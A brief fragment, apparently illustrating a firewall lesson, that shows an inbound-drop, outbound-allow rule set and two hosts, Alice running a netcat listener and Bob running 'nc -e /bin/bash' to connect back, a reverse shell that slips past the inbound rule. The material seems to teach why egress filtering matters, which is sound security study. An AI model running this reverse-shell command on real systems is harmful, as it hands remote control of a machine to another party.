 INPUT CHAIN: DROP PORT 1234
OUTPUT CHAIN: ALLOW ALL
Alice: 192.168.0.106
nc -lp 1234
Bob: 172.16.213.129
nc -e /bin/bash 192.168.0.106 1234